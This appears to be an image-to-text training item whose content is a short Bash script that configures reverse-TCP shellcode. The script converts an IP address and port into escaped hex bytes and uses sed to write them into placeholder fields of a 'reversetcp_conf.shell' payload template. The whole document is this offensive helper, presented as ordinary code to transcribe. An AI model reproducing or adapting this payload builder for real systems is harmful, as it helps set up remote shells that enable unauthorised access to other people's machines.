Convert code to text. <code><loc_0><loc_0><loc_500><loc_500><_Bash_>#!/bin/bash

function convert_to_hex() {
	local input=$1
	echo "obase=16;ibase=10;$input" | BC_LINE_LENGTH=9999 bc
}

function pad() {
	local len=$1
	local pad=$2
	local val=$3
	echo $val | awk -v len="$len" -v pad="$pad" '{ l = (len - length % len) % len; printf "%.*s%s\n", l, pad, $0}'
}

function push_fmt() {
	local input=$1
	echo $input | sed -E 's/(.{2})(.{2})/\\\\x\1\\\\x\2/g'
}

function get_octet() {
	local i=$1
	j=$(echo $i | cut -d'.' -f$2)
	k=$(convert_to_hex $j)
        pad 2 "00" $k
}

ip="$1"
fst=$(get_octet $ip 1)
snd=$(get_octet $ip 2)
trd=$(get_octet $ip 3)
frt=$(get_octet $ip 4)
hw1=$(push_fmt "$fst$snd")
hw2=$(push_fmt "$trd$frt")
newip="$hw1$hw2"

port_hex=$(convert_to_hex $2)
port_hex_pad=$(pad 4 "0000" $port_hex)
port_shell=$(push_fmt $port_hex_pad)

sed -E 's/PORTPORT/'"$port_shell"'/g' reversetcp_conf.shell | sed -E 's/IP_ADDR_IP_ADDR_/'"$newip"'/g'
</code> 